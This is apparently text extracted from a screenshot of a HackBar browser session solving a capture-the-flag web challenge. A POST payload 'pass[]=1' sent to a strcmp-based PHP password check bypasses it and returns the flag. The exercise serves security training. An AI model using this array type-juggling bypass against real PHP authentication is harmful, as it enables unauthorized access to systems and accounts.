 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://115.28.150.176/strcmp/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data pass[]=1
pass: ok
flag:nctf{strcmp_is_n0t_3afe}